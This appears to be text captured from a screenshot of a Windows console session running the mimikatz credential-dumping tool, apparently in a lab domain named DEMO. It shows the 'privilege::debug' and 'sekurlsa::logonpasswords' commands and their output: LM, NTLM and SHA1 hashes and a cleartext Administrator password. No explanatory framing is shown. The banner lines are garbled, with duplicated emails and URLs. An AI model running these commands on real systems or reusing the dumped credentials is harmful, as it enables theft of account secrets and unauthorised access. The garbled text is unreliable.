 c:\>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@genbenjamin@gentilkiwi.com
## \ / ##       > httpshttps://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letcvincent.letoux@gmail.com
'#####'        > httpshttps://pingcastle.com       myshttps://mysmartlogon.com **
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 300228 (00000000:000494c4)
Session           : Interactive from 1
User Name         : administrator
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2024/3/3 22:03:10
SID               : S-1-5-21-979886063-1111900045-1414766810-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DEMO
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : DEMO
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : DEMO
* Password : 1qaz@WSX
kerberos :
* Username : administrator
* Domain   : DEMO.COM
* Password : 1qaz@WSX